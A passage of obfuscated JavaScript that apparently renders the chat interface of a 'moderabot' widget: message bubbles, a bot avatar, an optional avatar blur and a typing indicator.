0xb2a)][_0x43daca(0xe95,_0x3580d8._0x557168,0xb3c,0x9c3)+'ay']=_0x43daca(_0x3580d8._0x43306e,0xb8a,0xec7,0xd28):_0x3d22ff+=_0x43daca(_0x3580d8._0x344f34,0xe71,_0x3580d8._0x271fef,0x10c8)+_0x5c6814(0x329,0x460,0x2ee,_0x3580d8._0x2ed3c7)+_0x5c6814(-_0x3580d8._0xd9754f,0x3b5,0x2ee,0x28e)+_0x43daca(0x481,0x6ec,0x905,_0x3580d8._0x42c84b)+_0x5c6814(0x270,_0x3580d8._0x5104b0,0x679,_0x3580d8._0x5132c1)+_0x5c6814(-0x113,-0x1b8,0x19e,0xa0)+_0x43daca(0x21c,_0x3580d8._0x2fdd31,0x923,0x2d6)+_0x5c6814(-_0x3580d8._0x472a4a,_0x3580d8._0x2c4403,0x1a2,_0x3580d8._0xa6540c)+_0x5c6814(_0x3580d8._0x193db1,0x433,0x668,_0x3580d8._0x4ef89d)+_0x5c6814(0x445,0x41a,0x5c7,_0x3580d8._0x568582)+'age\x20m'+_0x43daca(_0x3580d8._0x63dfb1,0x543,_0x3580d8._0x44d13e,_0x3580d8._0x385482)+_0x5c6814(-_0x3580d8._0x99a226,0x609,_0x3580d8._0x2a9ff8,0xab)+_0x43daca(_0x3580d8._0x55bb2f,_0x3580d8._0x155588,_0x3580d8._0x41d045,_0x3580d8._0x51ca56)+_0x43daca(_0x3580d8._0x324ec3,0x922,_0x3580d8._0x14d337,0x4ab)+'age-b'+_0x43daca(0x536,_0x3580d8._0x337f64,_0x3580d8._0x1f4c16,_0x3580d8._0x24be47)+'derab'+_0x5c6814(_0x3580d8._0x24d77a,0x6cc,_0x3580d8._0x1b13e3,_0x3580d8._0xb1150)+_0x43daca(0xffb,0xc54,0x7b7,0xb76)+_0x43daca(_0x3580d8._0x5d8cad,_0x3580d8._0x1ba590,_0x3580d8._0x7b4671,_0x3580d8._0x5db5c7)+'ge-bo'+_0x5c6814(-_0x3580d8._0x2eb4eb,_0x3580d8._0xfc13b,_0x3580d8._0x687b15,0x64c)+_0x43daca(0x670,_0x3580d8._0x2e9e3f,_0x3580d8._0x301ba7,0x6ca)+_0x5c6814(-0x1e4,0x11c,0x2ee,0x747)+_0x43daca(0x87a,_0x3580d8._0x51d487,_0x3580d8._0x89ec0d,0xa96)+_0x5c6814(-_0x3580d8._0x579509,_0x3580d8._0x5b1750,_0x3580d8._0x4e7dfc,_0x3580d8._0x3b1ce9)+_0x43daca(0x194,0x56b,0x806,0x19f)+_0x43daca(_0x3580d8._0x35a1e6,_0x3580d8._0x42ac4e,0x81a,_0x3580d8._0x4f0b14)+_0x43daca(_0x3580d8._0x35b308,0x88b,_0x3580d8._0x5ae4fb,_0x3580d8._0x3ec07e)+_0x5c6814(_0x3580d8._0x3388b7,_0x3580d8._0x1a196b,0xa3c,0xe2f)+_0x43daca(0x1035,0xe7c,_0x3580d8._0x2f73d4,_0x3580d8._0x5db981)+_0x5c6814(_0x3580d8._0x1533c6,_0x3580d8._0xd692cf,_0x3580d8._0x5cbb13,_0x3580d8._0x5cf1f6)+_0x5c6814(0xaf1,0x567,_0x3580d8._0x328602,_0x3580d8._0xf31ee4)+_0x43daca(0x999,0x888,0x61f,_0x3580d8._0x51d7fa)+_0x5c6814(0x73f,0x3e1,0x93d,_0x3580d8._0x501543)+_0x5c6814(0xc43,_0x3580d8._0x43fa8e,_0x3580d8._0x4a23b6,_0x3580d8._0x8ee44b)+_0x5c6814(0x2eb,0x22a,0x2ee,_0x3580d8._0x573985)+_0x5c6814(0xc5,_0x3580d8._0x37f47d,0x2ee,_0x3580d8._0x4f0ed1)+_0x43daca(0x21d,_0x3580d8._0x3566e9,0x670,0x41d)+_0x43daca(_0x3580d8._0x5201c6,0x649,0x242,_0x3580d8._0xd371c3)+_0x1eb0e0+('\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5c6814(0x666,_0x3580d8._0xad7dca,0x2ee,0x365)+_0x43daca(0x371,_0x3580d8._0x2791b3,0x59e,_0x3580d8._0x15c08e)+_0x5c6814(_0x3580d8._0x415b36,_0x3580d8._0x55179b,0x132,_0x3580d8._0x4c2be0)+_0x43daca(_0x3580d8._0x4f1348,_0x3580d8._0x5a637b,0xa96,_0x3580d8._0x2386a6)+_0x5c6814(_0x3580d8._0x9f00d8,_0x3580d8._0x457af2,_0x3580d8._0x3bb240,_0x3580d8._0x3bf02c)+_0x5c6814(0x42e,0x8cc,0x71a,_0x3580d8._0x490460)+_0x43daca(_0x3580d8._0x14c14b,_0x3580d8._0xd49b55,_0x3580d8._0x523963,0x4b4)+_0x5c6814(0x411,0x9b6,0x8f9,_0x3580d8._0x4c08c6)+_0x5c6814(_0x3580d8._0x195db4,0x843,0x986,_0x3580d8._0x2cd5f6)+_0x5c6814(0x1c7,_0x3580d8._0x23391b,_0x3580d8._0x31ad7c,0x3c1)+'me\x22>')+_0x14383e+('</div'+_0x5c6814(0x96,0x890,0x594,0x648)+_0x43daca(_0x3580d8._0x356fbe,0x649,0x85b,0x27a)+_0x43daca(_0x3580d8._0x5a54f3,0x649,_0x3580d8._0x32dd71,_0x3580d8._0x359537)+'\x20\x20\x20\x20\x20'+'</div'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x43daca(0x691,0x649,_0x3580d8._0x2a13e7,_0x3580d8._0x2c1fbd)+_0x5c6814(_0x3580d8._0x230bea,_0x3580d8._0x43fa8e,0x6ef,0xa61)+_0x43daca(_0x3580d8._0x39e81e,_0x3580d8._0xdc8531,_0x3580d8._0x309a25,_0x3580d8._0x2609de)+_0x5c6814(_0x3580d8._0x462bf5,0x2b6,0x2ee,-_0x3580d8._0x1bed8f)+_0x43daca(_0x3580d8._0x2c6b7e,_0x3580d8._0x2580ab,0x657,0x9bf)+_0x5c6814(-0x175,-0x81,0x33e,0x574)):_0x3d22ff+=_0x5c6814(0xbb0,0x7c8,_0x3580d8._0x182a97,_0x3580d8._0x21f1b5)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5c6814(0x75b,-0x11c,0x391,_0x3580d8._0x3369b3)+'v\x20cla'+'ss=\x22m'+'odera'+_0x43daca(_0x3580d8._0x4a7e4a,0x4fd,_0x3580d8._0x2283e3,_0x3580d8._0x32eb6f)+_0x5c6814(0x9d2,_0x3580d8._0x3fa6f6,_0x3580d8._0x1437a0,0xadb)+_0x43daca(0x832,_0x3580d8._0x348ea1,_0x3580d8._0x3aad6c,_0x3580d8._0x5cf569)+'age\x20m'+_0x5c6814(-0xb9,0x314,_0x3580d8._0x4a3f18,_0x3580d8._0x2e9a36)+_0x43daca(_0x3580d8._0x595d5e,_0x3580d8._0x50bf67,0x82a,0x3df)+'idget'+_0x43daca(_0x3580d8._0x16ce9d,_0x3580d8._0x348ea1,_0x3580d8._0x3bdd83,_0x3580d8._0x1ca10e)+_0x43daca(0x5a0,_0x3580d8._0x356fbe,_0x3580d8._0x956a61,0x310)+_0x43daca(_0x3580d8._0x351604,_0x3580d8._0x12a6b8,0xceb,0xc63)+_0x5c6814(-_0x3580d8._0x1816d2,_0x3580d8._0x19fde1,_0x3580d8._0x376682,-0xf0)+_0x43daca(_0x3580d8._0x1b87a0,0x649,_0x3580d8._0x164028,_0x3580d8._0x4b5bc4)+_0x43daca(0x8f8,_0x3580d8._0x2580ab,0x376,_0x3580d8._0x478af9)+_0x5c6814(_0x3580d8._0x2fae20,0x163,_0x3580d8._0x2c4039,0x685)+_0x43daca(_0x3580d8._0x3f0a6b,0x46a,-_0x3580d8._0x24829b,_0x3580d8._0x440f0e)+_0x5c6814(_0x3580d8._0x876e90,_0x3580d8._0xb675f5,0x530,0x97f)+'moder'+'abot-'+_0x5c6814(0xb4c,_0x3580d8._0x37c8c7,_0x3580d8._0x4e2eb1,0xc7e)+_0x43daca(_0x3580d8._0x4dd3c1,0xc4e,0xaec,_0x3580d8._0x1064f8)+_0x5c6814(0x492,0xa37,_0x3580d8._0x39cccd,_0x3580d8._0x62e8fb)+_0x5c6814(_0x3580d8._0x478896,0x748,_0x3580d8._0x564a31,0x78e)+_0x43daca(0xa77,_0x3580d8._0x4bbac3,0xa95,_0x3580d8._0x1f5453)+_0x5c6814(-0x25,0x3cd,0x2ee,0x4e)+_0x5c6814(-0x14a,_0x3580d8._0x407195,0x2ee,_0x3580d8._0x1c739f)+'\x20\x20\x20\x20\x20'+_0x43daca(0x754,_0x3580d8._0x17699a,_0x3580d8._0x1c9e5b,0x4ab)+_0x43daca(0xcee,_0x3580d8._0x42f5cf,0xe40,_0x3580d8._0x10b968)+'lass='+_0x43daca(_0x3580d8._0x575442,_0x3580d8._0x550e2e,0x7ff,_0x3580d8._0x578fa6)+_0x43daca(_0x3580d8._0x541f34,0x8a2,0x7bf,0x9ce)+'-widg'+_0x5c6814(0x1af,_0x3580d8._0x4a3128,_0x3580d8._0x34c633,0x6c1)+_0x43daca(_0x3580d8._0x4bc366,_0x3580d8._0x576bf3,_0x3580d8._0x3b663b,_0x3580d8._0x57bf45)+'icon\x20'+(this[_0x5c6814(0x4cb,_0x3580d8._0x3900a8,_0x3580d8._0x24fe46,0x9bb)]['isWhi'+_0x5c6814(0x365,0x15c,0x384,0x388)+'el']?_0x43daca(0xbc0,_0x3580d8._0x28f0fb,_0x3580d8._0x4f9304,_0x3580d8._0x232b5a)+_0x43daca(_0x3580d8._0x989ca8,0xe7c,_0x3580d8._0x45628a,_0x3580d8._0x85eec6)+_0x5c6814(0xbd7,0x6d7,0xa7b,_0x3580d8._0x12ab99)+'t-ava'+_0x43daca(0xb70,_0x3580d8._0x51bd1f,_0x3580d8._0x5cb800,_0x3580d8._0x11f124)+'lur':'')+(_0x43daca(_0x3580d8._0x4c56c8,0x797,_0x3580d8._0x3db6a7,0xa67)+_0x43daca(0x972,0x649,_0x3580d8._0x236309,0xb62)+_0x43daca(_0x3580d8._0x377e43,0x649,_0x3580d8._0x386565,0xb76)+_0x5c6814(_0x3580d8._0x595950,0x4d6,_0x3580d8._0x4e7dfc,_0x3580d8._0x2df74c)+_0x5c6814(-_0x3580d8._0x16e422,_0x3580d8._0x42f934,0x2ee,-_0x3580d8._0x517b4d)+_0x5c6814(0x7ea,0x8db,0x84d,_0x3580d8._0x8baaa)+_0x5c6814(0xb07,_0x3580d8._0x2d7691,_0x3580d8._0x5a54f3,0xcb1))+this[_0x43daca(0x1076,_0x3580d8._0x234a6f,_0x3580d8._0x185b4e,_0x3580d8._0x59b8b9)+'g'][_0x5c6814(0xd4f,0xb88,_0x3580d8._0x193db1,0xddf)+'rl']+(_0x43daca(0x6b9,0xbb4,_0x3580d8._0x28bd93,0xc1b)+'ts/me'+_0x43daca(0x353,_0x3580d8._0x3c6854,0x331,_0x3580d8._0x4c6d6c)+_0x43daca(0x4de,_0x3580d8._0xac6be9,0x968,_0x3580d8._0x4e5925)+'.png\x22'+_0x43daca(0x1123,0xd70,0xbd5,0xdaa)+'\x22Bot\x22'+'\x20/>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x43daca(0x7a3,0x649,_0x3580d8._0x433411,_0x3580d8._0x4be54d)+'\x20\x20\x20\x20<'+_0x43daca(_0x3580d8._0x47b99c,_0x3580d8._0x1d6427,_0x3580d8._0x16b060,0x12a9)+_0x43daca(_0x3580d8._0x2926e0,_0x3580d8._0x56bf53,0x9ad,0xc35)+_0x43daca(0x34d,0x649,_0x3580d8._0x4098e4,_0x3580d8._0x56bce4)+_0x5c6814(0x73c,-0x63,_0x3580d8._0x4e7dfc,-_0x3580d8._0xdcd2ea)+'\x20\x20\x20\x20<'+_0x43daca(0xdc6,_0x3580d8._0x1d6427,_0x3580d8._0x53b9a5,_0x3580d8._0x2f47dd)+_0x5c6814(0x6d7,_0x3580d8._0x52e699,0xb16,0x769)+'\x20\x20\x20\x20\x20'+_0x5c6814(0x2e5,0x2ff,0x2ee,0x6cd)+_0x5c6814(-0x88,_0x3580d8._0x455265,0x3b5,_0x3580d8._0x673739)+_0x43daca(0xb8e,0x928,_0x3580d8._0x36daef,_0x3580d8._0x292f28)+_0x5c6814(0x706,0x74b,_0x3580d8._0x15c468,_0x3580d8._0x2b8cd3)+_0x43daca(_0x3580d8._0x25a683,0x9cb,0x4da,_0x3580d8._0x2c224f)+'rabot'+'-widg'+_0x5c6814(0x443,0xd3d,_0x3580d8._0x5c61fb,0x83f)+'ssage'+_0x43daca(0xc58,_0x3580d8._0x354c67,0x5cc,_0x3580d8._0x4e94ac)+'ent\x22>'+_0x43daca(0x1240,_0x3580d8._0x56bf53,0x10db,_0x3580d8._0x1e6d42)+_0x43daca(_0x3580d8._0x380831,0x649,_0x3580d8._0x5d07e3,_0x3580d8._0x3be039)+_0x5c6814(_0x3580d8._0x1cbc12,-0x1f9,0x2ee,_0x3580d8._0x180c77)+_0x5c6814(_0x3580d8._0x4490c8,_0x3580d8._0x178b48,0x2ee,_0x3580d8._0x6280d9)+'\x20')+_0x1eb0e0+('\x0a\x20\x20\x20\x20'+_0x43daca(0xa8b,_0x3580d8._0x2791b3,0x4f8,_0x3580d8._0xdd5d3f)+_0x5c6814(0x5e7,0x56b,_0x3580d8._0x4e7dfc,-_0x3580d8._0x570bf7)+_0x5c6814(0x11c,-0xea,_0x3580d8._0x4e7dfc,0x81f)+_0x43daca(_0x3580d8._0x48707e,0x48d,0x61a,_0x3580d8._0x3446ef)+_0x43daca(_0x3580d8._0x32acb8,_0x3580d8._0x5a637b,_0x3580d8._0x300c91,0xf21)+_0x43daca(0x790,_0x3580d8._0x1cc0bf,_0x3580d8._0x41ef6c,-0x60)+_0x43daca(0xb54,_0x3580d8._0x382b5c,_0x3580d8._0x5d3060,0x9fe)+_0x5c6814(0x71f,0x3e,_0x3580d8._0x1b13e3,0x741)+_0x43daca(0xee1,_0x3580d8._0x50ada0,0x10b6,0xe7c)+_0x43daca(0x805,_0x3580d8._0x581162,_0x3580d8._0x5380ea,0x1123)+_0x5c6814(0x3f5,0x6ef,0x636,_0x3580d8._0x521555)+_0x5c6814(_0x3580d8._0x3f3b5e,-0x70,_0x3580d8._0x43c5de,_0x3580d8._0x237dc6))+_0x14383e+(_0x5c6814(0x5f2,_0x3580d8._0x2dc43e,0xaca,_0x3580d8._0x5313cc)+'>\x0a\x20\x20\x20'+_0x5c6814(-0x265,-_0x3580d8._0x4e533d,0x2ee,_0x3580d8._0x4ac5d1)+_0x5c6814(-0x8a,-0xd1,0x2ee,-0x158)+_0x43daca(_0x3580d8._0x574f13,0x649,0xa0b,0x89e)+_0x5c6814(_0x3580d8._0x3f6526,0x9d2,_0x3580d8._0x2e57d0,0x91d)+_0x5c6814(0x1fb,_0x3580d8._0x314c35,0x594,_0x3580d8._0x3e4155)+_0x5c6814(_0x3580d8._0x5f4ddb,_0x3580d8._0x1a0a43,0x2ee,-0x13)+'\x20\x20\x20\x20\x20'+_0x5c6814(_0x3580d8._0x407268,0x3d0,0x6ef,_0x3580d8._0x54189b)+_0x5c6814(0x5b7,0x277,_0x3580d8._0x110d15,0x42a)+'\x20\x20\x20\x20\x20'+_0x43daca(_0x3580d8._0x4c1678,_0x3580d8._0x14fa43,0x999,_0x3580d8._0x5ac685)+_0x43daca(0x3bf,_0x3580d8._0x3d2a39,_0x3580d8._0x9ffa13,_0x3580d8._0x25d7e6)):_0x3d22ff+=_0x43daca(_0x3580d8._0x159612,_0x3580d8._0x32e357,_0x3580d8._0x3e4ac0,_0x3580d8._0x2f4341)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5c6814(_0x3580d8._0x3fd03f,-_0x3580d8._0x786f37,0x493,-_0x3580d8._0x4f2fba)+_0x5c6814(0x53b,0xb0c,0x990,_0x3580d8._0x340e76)+_0x43daca(_0x3580d8._0x446009,_0x3580d8._0x38ab49,_0x3580d8._0x582245,0x793)+_0x5c6814(_0x3580d8._0xc4f776,_0x3580d8._0x289e4f,_0x3580d8._0x431062,0xd5d)+_0x43daca(0xf04,0xe09,_0x3580d8._0x43049c,0x1253)+_0x5c6814(_0x3580d8._0xf654e5,0xc26,_0x3580d8._0x2a19b8,_0x3580d8._0x1840c6)+_0x43daca(_0x3580d8._0x5b844e,0x979,_0x3580d8._0x3733e8,_0x3580d8._0x3a4b2f)+'e\x20mod'+_0x43daca(_0x3580d8._0x4ac3ae,_0x3580d8._0x4d76a2,0x11ef,0x1068)+'t-wid'+_0x5c6814(0xb02,0x6fb,_0x3580d8._0x215149,0x4b9)+'essag'+_0x5c6814(0x61d,_0x3580d8._0x5cb3af,0x52b,0x132)+'r\x22>\x0a\x20'+_0x43daca(_0x3580d8._0x2b0673,_0x3580d8._0x2791b3,0x886,0x25f)+_0x43daca(_0x3580d8._0x46d78f,0x649,0xa87,0x899)+'\x20\x20\x20\x20\x20'+_0x5c6814(_0x3580d8._0x2ece77,0x8e0,0x493,_0x3580d8._0x5e240a)+_0x43daca(0x7eb,0xceb,0xf5f,0xf2c)+_0x43daca(_0x3580d8._0x23b2a6,_0x3580d8._0x38ab49,0xc02,0x7de)+_0x5c6814(_0x3580d8._0x27a8a2,0xc7c,0x944,0xd7b)+_0x43daca(0xf84,0xe09,_0x3580d8._0x18835e,_0x3580d8._0x4beae2)+_0x5c6814(0xcdb,0x48a,0x7a4,0x416)+_0x5c6814(0x886,0x797,0x61e,0x483)+_0x43daca(0xe8b,_0x3580d8._0x5d286a,0x770,_0x3580d8._0x7d86dd)+_0x43daca(0xd1e,_0x3580d8._0x4cdadf,_0x3580d8._0x1c92af,0xbf5)+_0x43daca(0x957,_0x3580d8._0x338e8a,0x432,0x79e)+_0x43daca(_0x3580d8._0x2c4b6b,_0x3580d8._0x51d487,0x7c4,0x911)+_0x43daca(_0x3580d8._0x29519e,0x649,_0x3580d8._0x1e5eb2,0x9c5)+_0x43daca(_0x3580d8._0x4f4f4f,_0x3580d8._0x431c4a,_0x3580d8._0x4660e0,0xa94)+_0x1eb0e0+(_0x5c6814(_0x3580d8._0x5899ec,_0x3580d8._0x3d31c2,0xb16,_0x3580d8._0x5e956b)+_0x43daca(_0x3580d8._0x755059,0x649,0xac5,0x545)+_0x43daca(0x844,_0x3580d8._0x2cd4ab,0xfa,0x70e)+_0x43daca(0x7cb,0x710,0xb84,0x8b2)+_0x43daca(0x989,_0x3580d8._0x27c251,_0x3580d8._0x4538ea,_0x3580d8._0x22aa46)+_0x5c6814(_0x3580d8._0x5d4010,0xc5b,_0x3580d8._0x15c468,_0x3580d8._0x3996dc)+'\x22mode'+_0x43daca(0x6b7,0x8a2,0xafa,_0x3580d8._0x7fcec1)+_0x43daca(_0x3580d8._0x15a493,_0x3580d8._0x15a782,0x22e,_0x3580d8._0xa9de45)+_0x5c6814(_0x3580d8._0x4c28c4,0xe53,0x95f,0x7dd)+_0x43daca(0xb3d,0x749,0xc23,_0x3580d8._0x48e4a2)+_0x5c6814(0x6e0,0x5c8,0x96c,_0x3580d8._0x460320)+'\x22>')+_0x14383e+(_0x43daca(_0x3580d8._0x5c291f,_0x3580d8._0x3f393e,0xf83,_0x3580d8._0x270e41)+_0x5c6814(0x328,_0x3580d8._0x4006db,_0x3580d8._0x518997,0x13b)+_0x43daca(_0x3580d8._0x248a65,_0x3580d8._0x51d487,0x428,0x124)+_0x43daca(0x7a0,_0x3580d8._0x2791b3,0x3fd,_0x3580d8._0x55179b)+'\x20\x20\x20</'+'div>\x0a'+'\x20\x20\x20\x20\x20'+_0x43daca(0x8ae,0x649,_0x3580d8._0x1733f8,0x7f4)+_0x5c6814(0x76d,_0x3580d8._0x27f6ca,_0x3580d8._0x11266c,_0x3580d8._0x35b14e)+_0x5c6814(0xb76,_0x3580d8._0x18bbc2,0xa14,0xf5a)+_0x43daca(_0x3580d8._0x8bcd18,0xe71,_0x3580d8._0x1beff8,_0x3580d8._0x1151ef)+_0x5c6814(_0x3580d8._0x14265b,_0x3580d8._0x34e3c6,0x2ee,_0x3580d8._0x3a3896)+_0x5c6814(0x88d,0xada,0x88d,0x7c3)),_0x3d22ff;})[_0xeec9b5(-_0x2650b0._0x2c0a6b,-_0x2650b0._0x3e5daf,0x4ea,-_0x2650b0._0x1f82cf)](''),_0x3fb589(_0x2650b0._0x337281,_0x2650b0._0x374e04,0xccf,_0x2650b0._0x39ea76)+_0xeec9b5(-0x119,-0xa7,-0x4e,-0x260)+'\x20<div'+'\x20clas'+_0x3fb589(0x113,_0x2650b0._0x586571,0x31d,0x526)+_0xeec9b5(0x2c7,0x385,_0x2650b0._0x11bfd3,_0x2650b0._0x39fb98)+_0xeec9b5(_0x2650b0._0x5cc98b,0x10,-_0x2650b0._0x359170,_0x2650b0._0x3f53bb)+'dget-'+'typin'+_0xeec9b5(0x34b,_0x2650b0._0x1941e2,_0x2650b0._0x4537b1,_0x2650b0._0x2cce45)+_0x3fb589(_0x2650b0._0x5c2951,_0x2650b0._0x562c7e,_0x2650b0._0x20f476,_0x2650b0._0x2c404b)+_0x3fb589(_0x2650b0._0x2dee70,_0x2650b0._0x5413c0,0x400,_0x2650b0._0x517f2d)+_0xeec9b5(0x533,0x165,_0x2650b0._0x26feec,-0x371)+_0xeec9b5(0x809,0x5af,_0x2650b0._0x5d1834,_0x2650b0._0x4ba5f2)+_0x3fb589(0xdd1,_0x2650b0._0x203060,_0x2650b0._0x3ba652,0x1188)+'get-t'+_0x3fb589(0xca7,0xb6c,0x9cf,_0x2650b0._0x2bbcf6)+_0x3fb589(_0x2650b0._0x60b0c7,_0x2650b0._0x1e0908,0xd4c,_0x2650b0._0x489a25)+'cator'+_0xeec9b5(-_0x2650b0._0x4ec452,0x1c4,-0x2,-_0x2650b0._0x223456)+'le=\x22d'+_0xeec9b5(_0x2650b0._0x142f22,_0x2650b0._0x35c377,0x2c3,_0x2650b0._0x445ae4)+'y:\x20'+(this[_0xeec9b5(0x74e,0x56d,_0x2650b0._0x16cb83,0xa43)]['isWai'+_0xeec9b5(_0x2650b0._0x226e8d,_0x2650b0._0x2ff9b2,_0x2650b0._0x3f8cb1,0x222)+_0xeec9b5(0x45a,0x48,0x1f7,-0x39b)]?_0x1e5124[_0xeec9b5(_0x2650b0._0x51268f,_0x2650b0._0x5a3a5f,_0x2650b0._0x571384,0xc3f)]:_0x1e5124['cCJRa'])+(_0xeec9b5(-0x93,_0x2650b0._0x1b5c5c,_0x2650b0._0xc57a77,-0x2e)+_0xeec9b5(-_0x2650b0._0x8e1a1b,-_0x2650b0._0x1f2085,-0x40f,_0x2650b0._0x2891b7)+_0xeec9b5(0x443,-_0x2650b0._0xb20ce3,-_0x2650b0._0x24de65,-_0x2650b0._0x380ecb)+_0x3fb589(_0x2650b0._0x3b3d11,0x612,0x2eb,_0x2650b0._0x4c40ce)+'\x20clas'+'s=\x22mo'+'derab'+_0xeec9b5(0x21e,0x10,-0x168,_0x2650b0._0x406eb9)+_0xeec9b5(0x5c3,_0x2650b0._0x5564ea,_0x2650b0._0x1b2238,_0x2650b0._0x5b8e53)+_0x3fb589(0x6a9,0xf66,_0x2650b0._0x340da2,_0x2650b0._0x31e795)+_0xeec9b5(0x1a4,0x3a,0x20,0x14)+'derab'+'ot-wi'+_0x3fb589(0xec5,0x717,_0x2650b0._0x545fd2,0xb01)+_0xeec9b5(_0x2650b0._0x2c1f85,0x5f1,_0x2650b0._0x2c64a7,_0x2650b0._0x12b2bc)+_0x3fb589(_0x2650b0._0x4171e4,0xc2f,0xb75,0xb27)+_0xeec9b5(-_0x2650b0._0x12b2bc,-0x1e8,_0x2650b0._0x3b849a,-0x545)+_0x3fb589(_0x2650b0._0x5833a9,_0x2650b0._0x164937,_0x2650b0._0x58b916,_0x2650b0._0xc71dda)+_0x3fb589(_0x2650b0._0x4462e4,_0x2650b0._0x33d155,0x4a7,0xb9)+_0xeec9b5(0x2c6,-0x185,-0x333,_0x2650b0._0xaf044a)+_0xeec9b5(-_0x2650b0._0xee5175,-_0x2650b0._0x438efc,-_0x2650b0._0x5317dc,-_0x2650b0._0x1e2e2e)+_0x3fb589(_0x2650b0._0x1fade5,_0x2650b0._0x4b2fe4,0x6e9,0x2eb)+_0xeec9b5(_0x2650b0._0x374e04,_0x2650b0._0x4201ad,_0x2650b0._0x1a58e7,0x32b)+_0x3fb589(0xbd8,0xa0a,0xcda,_0x2650b0._0x55399d)+_0x3fb589(0x9a3,_0x2650b0._0x33acd6,_0x2650b0._0x42919b,0xc90)+_0x3fb589(_0x2650b0._0x5cf74c,_0x2650b0._0x1cbcc5,0xaac,0x842)+_0xeec9b5(_0x2650b0._0x112244,0x198,-_0x2650b0._0x58ded8,_0x2650b0._0x56e0bf)+_0x3fb589(_0x2650b0._0x38c70b,0x61a,0x402,0x3b6)+_0x3fb589(_0x2650b0._0x1faa7a,_0x2650b0._0x968529,0x921,0x7bb)+_0xeec9b5(_0x2650b0._0x27aef2,-_0x2650b0._0x59e529,0x1e4,-0x5bf)+_0xeec9b5(-_0x2650b0._0x2461b2,-_0x2650b0._0x1a483d,-_0x2650b0._0x849819,_0x2650b0._0x4d6024)+_0x3fb589(_0x2650b0._0x9193e8,0x64c,_0x2650b0._0x5aff0e,0x472)+_0xeec9b5(-_0x2650b0._0x56dbac,_0x2650b0._0xbd1220,_0x2650b0._0x5eadc5,-_0x2650b0._0x807a8a)+'class'+'=\x22mod'+_0x3fb589(0xc2b,0xb76,_0x2650b0._0x1e7b06,_0x2650b0._0x39f3df)+_0xeec9b5(_0x2650b0._0x2589ed,_0x2650b0._0x436075,_0x2650b0._0x3ae8ba,0x6e6)+_0xeec9b5(0x61c,_0x2650b0._0x2c455a,0x6e9,0xa37)+_0xeec9b5(_0x2650b0._0x2ff500,-_0x2650b0._0x1df08a,-_0x2650b0._0x5d20f1,-0x11b)+_0xeec9b5(_0x2650b0._0x47b90d,0x3c1,_0x2650b0._0x2172ca,-_0x2650b0._0x1df8bd)+'\x20')+(this[_0xeec9b5(_0x2650b0._0x567632,0x56d,0x42a,0x1e5)][_0x3fb589(_0x2650b0._0x5c7ab4,_0x2650b0._0x484a1a,0xc0e,0x113d)+_0xeec9b5(_0x2650b0._0x430241,-0x11,-0x142,_0x2650b0._0x487e81)+'el']?'moder'+'abot-'+_0xeec9b5(_0x2650b0._0x1e1084,_0x2650b0._0x57fc,0x19a,_0x2650b0._0x593f24)+_0xeec9b5(_0x2650b0._0x567632,_0x2650b0._0x43fe93,_0x2650b0._0x4e80c1,_0x2650b0._0x5d20f1)+'tar-b'+'lur':'')+(_0xeec9b5(-0x44a,0xa7,-_0x2650b0._0x41d29e,0x4ff)+_0xeec9b5(0x272,-_0x2650b0._0x365f16,-_0x2650b0._0x3f0e25,_0x2650b0._0x11c979)+_0xeec9b5(-0xec,-_0x2650b0._0x124355,_0x2650b0._0x50e701,-0x439)+_0x3fb589(_0x2650b0._0x11cf6c,0x880,0x4a7,0x6c)+'\x20<img'+_0x3fb589(0xb46,_0x2650b0._0x4b5987,0xaad,_0x2650b0._0x11fd8e)+'\x22')+this[_0x3fb589(_0x2650b0._0x1a2839,_0x2650b0._0x1396e5,0x997,0x580)+'g'][_0x3fb589(0xf60,_0x2650b0._0x4bfc96,_0x2650b0._0x166f34,_0x2650b0._0x53851f)+'rl']+(_0x3fb589(0x548,0x6a2,0xa12,0x663)+_0x3fb589(0x9fd,0xa46,0x9d4,_0x2650b0._0x29d58f)+_0x3fb589(_0x2650b0._0xb1dedd,0x6d1,0x5a7,0x43)+_0xeec9b5(-_0x2650b0._0x3f6fc6,-_0x2650b0._0x8f692f,0x80,-_0x2650b0._0x246e17)+_0xeec9b5(0x815,0x7ec,0xbcc,0x681)+'\x20alt='+_0x3fb589(_0x2650b0._0x570559,0x1a1,_0x2650b0._0x3b0cf2,_0x2650b0._0x14832b)+_0x3fb589(0x70c,_0x2650b0._0x2e5f03,_0x2650b0._0xba15f3,0x528)+_0x3fb589(_0x2650b0._0x3aec46,_0x2650b0._0x2160d6,_0x2650b0._0x310194,_0x2650b0._0xd285c9)+_0xeec9b5(-_0x2650b0._0x1204f0,-_0x2650b0._0x4e3f2b,-0x324,0x128)+'\x20\x20\x20\x20\x20'+_0xeec9b5(_0x2650b0._0x3a8e48,_0x2650b0._0x10d593,_0x2650b0._0x40d66c,0xc1f)+'>\x0a\x20\x20\x20'+_0x3fb589(0x525,_0x2650b0._0x5278a2,0x4a7,_0x2650b0._0x237f1a)+'\x20\x20\x20\x20\x20'+'\x20</di'+_0xeec9b5(_0x2650b0._0x543a0f,0x396,-_0x2650b0._0x419948,0x554)+_0xeec9b5(-_0x2650b0._0x3c155a,-_0x2650b0._0x59e529,-_0x2650b0._0x952a78,-0x2a6)+_0xeec9b5(_0x2650b0._0x392625,-0xa7,0x3af,0x39c)+_0xeec9b5(_0x2650b0._0x22e546,-_0x2650b0._0x368ca0,-0x3b8,_0x2650b0._0xe523b6)+'v\x20cla'+'ss=\x22m'+'odera'+_0xeec9b5(-_0x2650b0._0x3aec46,-0x1f3,-_0x2650b0._0xd20f28,0x2f5)+_0x3fb589(0x646,_0x2650b0._0x1d77e3,0x821,_0x2650b0._0x284dbd)+_0xeec9b5(_0x2650b0._0x452401,0x18f,-_0x2650b0._0x1395fb,_0x2650b0._0x17d40d)+_0x3fb589(_0x2650b0._0x4fc736,_0x2650b0._0x1aff17,0x94f,_0x2650b0._0x4c3817)+_0xeec9b5(-_0x2650b0._0x46a623,_0x2650b0._0x43f07b,-0x3ec,-_0x2650b0._0x4512d1)+_0x3fb589(_0x2650b0._0x182729,_0x2650b0._0x48d86e,0x4a7,_0x2650b0._0x3dd706)+'\x20\x20\x20\x20\x20'+_0xeec9b5(0x7d,-0xa7,_0x2650b0._0x4d0168,0x272)+'\x20<spa'+_0x3fb589(_0